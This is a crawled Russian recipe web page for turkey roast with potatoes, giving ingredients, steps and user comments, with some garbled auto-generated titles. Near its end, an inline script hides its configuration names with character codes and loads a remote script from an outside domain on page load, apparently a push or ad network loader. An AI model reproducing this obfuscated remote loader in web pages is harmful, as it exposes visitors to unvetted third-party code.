

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi
body_size: 6883
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Приготовь Жаркое Иза Индеек с Картошкой Быстро Дома Самостоятельно</title> <meta name="description" content="Самостоятельно приготовим жаркое иза индеек с картошкой дома. Ингредиенты на : Филе индейки 600 г,&#32; Картофель 3 шт.,&#32; Морковь 1 шт.,&#32; Перец болгарский 1 шт.,&#32; Сметана 2 ст.л.,&#32; Имбирь тертый 2 ст.л.,&#32; Горчица 2 ст.л.,&#32; Зелень измельченная 2 ст.л.,&#32; Лимон 1 шт.,&#32; Специи 1 По вкусу"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Приготовь Жаркое Иза Индеек с Картошкой Быстро Дома Самостоятельно"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi"> <meta property="og:description" content="Самостоятельно приготовим жаркое иза индеек с картошкой дома. Ингредиенты на : Филе индейки 600 г,&#32; Картофель 3 шт.,&#32; Морковь 1 шт.,&#32; Перец болгарский 1 шт.,&#32; Сметана 2 ст.л.,&#32; Имбирь тертый 2 ст.л.,&#32; Горчица 2 ст.л.,&#32; Зелень измельченная 2 ст.л.,&#32; Лимон 1 шт.,&#32; Специи 1 По вкусу"> <meta property="og:image" content="https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi"> <meta name="twitter:title" content="Приготовь Жаркое Иза Индеек с Картошкой Быстро Дома Самостоятельно"> <meta name="twitter:description" content="Самостоятельно приготовим жаркое иза индеек с картошкой дома. Ингредиенты на : Филе индейки 600 г, Картофель 3 шт., Морковь 1 шт., Перец болгарский 1 шт., Сметана 2 ст.л., Имбирь тертый 2 ст.л., Горчица 2 ст.л., Зелень измельченная 2 ст.л., Лимон 1 шт"> <meta name="twitter:image" content="https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/zharkoe" itemprop="item" title="Жаркое"> <span itemprop="name">Жаркое</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт жаркого иза индеек с картошкого</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title is-2 single"> Жаркое из индейки с картошкой </h1> <div class="columns is-multiline"> <div class="column is-8"> <p class="u-wrap">От: <i class="u-link" >lyuda</i></p> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" data-src="/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-ready0-w888h592.jpg" alt="Рецепт жаркого иза индеек с картошкого"> </figure> <p class="caption">Фото жаркого иза индеек с картошкого.</p> </div> <div class="column is-3"> <h2 class="title is-4 is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/zharkoe/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из баранины с картошкой в кастрюле</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/zharkoe/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из баранины с картошкой в кастрюле" data-src="/goryachee/zharkoe/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule-ready0-w147h184.jpg"> </figure> </a> </div> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi-v-gorshochkakh"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из свинины с картошкой в горшочках</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi-v-gorshochkakh"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из свинины с картошкой в горшочках" data-src="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi-v-gorshochkakh/zharkoe-iz-svininy-s-kartoshkoi-v-gorshochkakh-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-6"> <div class="preview"> <p>Такое жаркое из индейки с картошкой в домашних условиях готовится довольно просто, а уж до чего вкусное и ароматное блюдо в итоге получается, словами не передать! Делюсь рецептом! Любите готовить жаркое? Попробуйте <a href="/goryachee/zharkoe/zharkoe-iz-indeiki-v-multivarke">рецепт жаркого иза индеек в мультиварке</a>. Должно понравиться.</p> </div> <ul class="keywords"> <li><a class="k-link" href="/goryachee/zharkoe">Рецепт жаркого</a></li> <li><a class="k-link" href="/prazdnichnye-retsepty" title="Входит в коллекцию рецептов «Праздничные рецепты»">Праздничные рецепты</a></li> <li><a class="k-link" href="/russkaya-kukhnya">Рецепты русской кухни</a></li> </ul> </div> <div class="column is-3"> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 50 мин</b> </li> <li> Порций: <b>6</b> </li> <li> Калорий: <b> 391 ккал</b> </li> <li> Кухня: <b>Русская</b> </li> <li> Повод: <b>На обед, На праздничный стол</b> </li> </ul> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-krolika-s-kartoshkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из кролика с картошкой" data-src="/goryachee/zharkoe/zharkoe-iz-krolika-s-kartoshkoi/zharkoe-iz-krolika-s-kartoshkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-krolika-s-kartoshkoi"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из кролика с картошкой</p> </div> </a> </div> </div> </div> <div class="columns is-multiline how-to"> <div class="column is-4"> <h2 class="title is-3">Ингредиенты</h2> <ul class="ingredients"> <li>Филе индейки — 600 г</li> <li>Картофель — 3 шт.</li> <li>Морковь — 1 шт.</li> <li>Перец болгарский — 1 шт.</li> <li>Сметана — 2 ст.л.</li> <li>Имбирь тертый — 2 ст.л.</li> <li>Горчица — 2 ст.л.</li> <li>Зелень измельченная — 2 ст.л.</li> <li>Лимон — 1 шт.</li> <li>Специи — 1 По вкусу</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-5"> <h2 class="title is-4">Как приготовить жаркое иза индеек с картошкой дома</h2> <ol class="steps"> <li> <p>Сделаем маринад. Для этого смешаем сметану, горчицу, тертый имбирь, лимонный сок и всяческие специи. Оставим там кусочки индейки на полчаса, а пока что подготовим и нарежем все остальные ингредиенты.</p> </li> <li> <p>2. Порезанные картофель, морковку и перец равномерно распределим по горшочкам. Индейку по истечении срока обжарим на растительном масле со всех сторон.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-steps1-w498h182.jpg" alt="жаркое из индейки с картошкой. Шаг 2"> </div> </li> <li> <p>3. Овощи в горшочках поливаем остатками маринада, немного солим и перчим. Наверх выкладываем обжаренную индейку и зелень. Вливаем небольшое количество воды или бульона на дно, закроем крышками и отправим в разогретую духовку на 20-25 минут.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-steps2-w498h182.jpg" alt="жаркое из индейки с картошкой. Шаг 3"> </div> </li> <li> <p>4. Вот и все! Приятного аппетита!</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-steps3-w498h182.jpg" alt="жаркое из индейки с картошкой. Шаг 4"> </div> </li> </ol> <div class="note"> <h3 class="title is-4">На заметку</h3> <p>Конечно же, это довольно простой рецепт жаркого из индейки с картошкой, а также достаточно быстрый в приготовлении. Но все же я вам советую проверять на готовность и морковку, и картошку, в зависимости от того, как крупно вы их порежете, эти овощи могут потребовать и большего, и меньшего времени на тушение. Так что я расскажу, как сделать жаркое из индейки с картошкой, но вы от него не отходите далеко!</p> <p>Главное не опускать руки, тогда всё получится. Рекомендую <a href="/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi-v-multivarke">жаркое иза индеек с картошкой в мультиварке</a>. Должно быть вкусно. Чаще готовьте новые блюда, нужно быть в форме! Всегда стараюсь приготовить что-нибудь новое.</p> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из свинины с картошкой" data-src="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi/zharkoe-iz-svininy-s-kartoshkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-svininy-s-kartoshkoi"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из свинины с картошкой</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-kartoshki"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из картошки" data-src="/goryachee/zharkoe/zharkoe-iz-kartoshki/zharkoe-iz-kartoshki-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-iz-kartoshki"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из картошки</p> </div> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-8"> <h2 class="title is-3">Видео приготовления</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/wOOXRlDs9lU?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar-top"> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-pod-sousom"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое под соусом</p> </div> </a> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-pod-sousom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое под соусом" data-src="/goryachee/zharkoe/zharkoe-pod-sousom/zharkoe-pod-sousom-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="title is-3 ">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 3.95 из 5"> <i style="width:79%"></i> </div> </div> <div class="column is-narrow"> <div class="title">4 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/liza-kryukov/liza-kryukov-w50h50.jpg" alt="Лиза Крюков"> <div class="comment-name"> Лиза Крюков </div> <p class="comment-txt">Очень интересный рецепт жаркого из индейки с картошкой, сегодня обязательно попробую приготовить.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lyukina-79/lyukina-79-w50h50.jpg" alt="lyukina_79"> <div class="comment-name"> lyukina_79 </div> <p class="comment-txt">Большое спасибо от всей нашей семьи и от сотрудниц на работе, жаркое из индейки с картошкой суперрр!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/owhera/owhera-w50h50.jpg" alt="owhera"> <div class="comment-name"> owhera </div> <p class="comment-txt">Lyuda! <br> Спасибо огромное за новенький рецептик жаркого из индейки с картошкой!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/igindof/igindof-w50h50.jpg" alt="igindof"> <div class="comment-name"> igindof </div> <p class="comment-txt">Рецепты — ну просто слюна бежит:)))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yushkevich-77/yushkevich-77-w50h50.jpg" alt="yushkevich_77"> <div class="comment-name"> yushkevich_77 </div> <p class="comment-txt">Мы тоже недавно первый раз делали жаркое из индейки с картошкой. Но по твоему рецепту готовить несколько сложнее, но попробуем :)</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/kira76/kira76-w50h50.jpg" alt="kira76"> <div class="comment-name"> kira76 </div> <p class="comment-txt">Спасибо lyuda…) <br> жаркое из индейки с картошкой только начала готовить:)</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lyudochka/lyudochka-w50h50.jpg" alt="lyudochka"> <div class="comment-name"> lyudochka </div> <p class="comment-txt"><a href="/goryachee/zharkoe/zharkoe-iz-kartoshki">жаркое из картошки</a>.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anyusha85/anyusha85-w50h50.jpg" alt="anyusha85"> <div class="comment-name"> anyusha85 </div> <p class="comment-txt">Lyuda, рецепт жаркого из индейки с картошкой замечательный! <br> Спасибо!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/vera78/vera78-w50h50.jpg" alt="vera78"> <div class="comment-name"> vera78 </div> <p class="comment-txt">Всё круто, всё вкусно, спасибо lyuda за твои рецепты.))))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lalyascun/lalyascun-w50h50.jpg" alt="lalyascun"> <div class="comment-name"> lalyascun </div> <p class="comment-txt">Необыкновенная вкуснятина! <br> Спасибо.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/idene/idene-w50h50.jpg" alt="idene"> <div class="comment-name"> idene </div> <p class="comment-txt">А реально это кто-нибудь готовил?</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/protipok-91/protipok-91-w50h50.jpg" alt="protipok_91"> <div class="comment-name"> protipok_91 </div> <p class="comment-txt">Восхитительно!!! <br> Очень вкусно!!! <br> Спасибо Вам!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/sunta1998/sunta1998-w50h50.jpg" alt="sunta1998"> <div class="comment-name"> sunta1998 </div> <p class="comment-txt">Спасибочки! <br> Очень вкусненько)</p> </div> </div> </div> <div class="column is-1 is-hidden-touch"></div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-s-tushenkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое с тушенкой" data-src="/goryachee/zharkoe/zharkoe-s-tushenkoi/zharkoe-s-tushenkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/zharkoe/zharkoe-s-tushenkoi"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое с тушенкой</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/zharkoe/russkoe-zharkoe"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Русское жаркое" data-src="/goryachee/zharkoe/russkoe-zharkoe/russkoe-zharkoe-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/zharkoe/russkoe-zharkoe"> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Русское жаркое</p> </div> </a> </div> </div> </div> <div class="bg-4"> <h2 class="title is-3">Популярные рецепты</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/zharkoe/sloenoe-zharkoe" title="Слоеное жаркое"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Слоеное жаркое" data-src="/goryachee/zharkoe/sloenoe-zharkoe/sloenoe-zharkoe-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Слоеное жаркое пошагово </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/zharkoe/zharkoe" title="Жаркое"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое" data-src="/goryachee/zharkoe/zharkoe/zharkoe-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Рецепт жаркого </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/zharkoe/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule" title="Жаркое из баранины с картошкой в кастрюле"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из баранины с картошкой в кастрюле" data-src="/goryachee/zharkoe/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule/zharkoe-iz-baraniny-s-kartoshkoi-v-kastryule-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Как приготовить жаркое иза баранины с картошкой в кастрюле </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/zharkoe/zharkoe-iz-svininy-v-tomatnom-souse" title="Жаркое из свинины в томатном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жаркое из свинины в томатном соусе" data-src="/goryachee/zharkoe/zharkoe-iz-svininy-v-tomatnom-souse/zharkoe-iz-svininy-v-tomatnom-souse-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Жаркое</p> <p class="name">Жаркое из свинины в томатном соусе </p> </div> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "жаркое из индейки с картошкой", "keywords": "русская кухня, жаркое из индейки с картошкой, жаркое, Простой рецепт, ", "description": "Пошаговый рецепт приготовления жаркого иза индеек с картошкого с фото.", "image": [ "https://recipetoday.ru/goryachee/zharkoe/zharkoe-iz-indeiki-s-kartoshkoi/zharkoe-iz-indeiki-s-kartoshkoi-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "lyuda" }, "totalTime": "PT50M", "recipeYield": "6", "recipeCategory": "Жаркое", "recipeCuisine": "Русская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "391 ккал" }, "recipeIngredient": [ "Филе индейки — 600 г","Картофель — 3 шт.","Морковь — 1 шт.","Перец болгарский — 1 шт.","Сметана — 2 ст.л.","Имбирь тертый — 2 ст.л.","Горчица — 2 ст.л.","Зелень измельченная — 2 ст.л.","Лимон — 1 шт.","Специи — 1 По вкусу" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.95", "ratingCount": "78" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>